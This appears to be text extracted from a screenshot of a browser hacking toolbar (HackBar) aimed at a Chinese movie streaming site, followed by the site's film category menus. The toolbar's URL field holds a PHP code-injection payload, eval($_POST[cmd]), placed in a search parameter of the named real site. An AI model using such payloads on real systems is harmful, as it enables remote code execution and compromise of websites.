 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.77dvd.com/search.php?searchtype=5&tid=&area=eval($_POST[cmd])
Split URL
Execute
Enable Post data Enable Referrer
Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾
琪琪影院 首页 电影 电视剧 综艺 动漫 福利视频 留言
WWW.77DVD.COM
按剧情 全部 动作 偶像 都市 古装 神话 历史 谍战
武侠 动画 犯罪 科幻 美女 韩国伦理
按年代 全部 2016 2015 2014 2013 2012 2011 2010
按地区 全部 大陆 香港 台湾 日本 韩国 欧美 英国
按模式 图片 文字